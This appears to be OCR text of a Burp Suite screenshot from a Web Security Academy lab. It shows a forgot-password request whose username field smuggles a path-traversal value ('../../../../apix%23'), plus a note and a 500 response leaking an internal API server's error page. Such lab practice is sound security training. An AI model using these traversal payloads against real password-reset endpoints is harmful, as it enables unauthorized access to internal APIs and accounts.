 GET × POST × 4 × +
Send Cancel < > Target: https://0a9700c604a15884dd83460600dd00f
Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host: 0a9700c604a15884dd83460600dd00fd.web-security-academy.net
3 Cookie: session=0bUlYsdSXPB7OfW9JCPvLKGt1FVUlikp
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/109.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a9700c604a15884dd83460600dd00fd.web-security-academy.net
/forgot-password
9 Content-Type: x-www-form-urlencoded
10 Content-Length: 66
11 Origin:
https://0a9700c604a15884dd83460600dd00fd.web-security-academy.net
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 csrf=eAVUAbGCrh5W8BWYDf89YWS9DO6CK3Bu&username=
../../../../apix%23
api --> apix (not found) so we are on the right track
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 250
5
6 {
7 "error":
"Unexpected response from API server:\n<html>\n<head>\n    <met
a charset=\"UTF-8\">\n    <title>Not Found<\/title>\n<\/head>\n
<body>\n    <h1>Not found<\/h1>\n    <p>The URL that you reques
ted was not found.<\/p>\n<\/body>\n<\/html>\n"
8 }